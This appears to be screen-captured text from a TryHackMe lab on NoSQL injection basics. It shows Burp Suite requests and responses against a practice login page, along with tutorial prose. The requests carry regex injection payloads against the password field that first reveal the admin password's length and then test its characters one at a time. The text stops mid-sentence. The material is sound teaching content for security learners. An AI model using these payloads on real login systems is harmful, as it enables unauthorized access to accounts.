 Burp Suite Community E...
TryHackMe | NoSQL inje...
root@kali: /home/kali/R...
01:57 PM
94%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330
TryHackMe | NoSQL inje
10.10.127.148/
Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial
80%
26
Title
nosqlivm
IP Address
10.10.127.148
Expires
1h 40m 23s
?
Add 1 hour
Terminate
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{5}$&remember=on
16
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sek
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
We now know the password for user admin has length 5. Now to figure the actual content, we modify our payload as follows:
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^c....$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:17:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
We are now working with a regex of length 5 (a single letter c plus 4 dots), matching the discovered password length, and asking if the admin's password
matches the regex ^c....$ , which means it starts with a lowercase c, followed by any 4 characters. Since the server response is an invalid login, we now know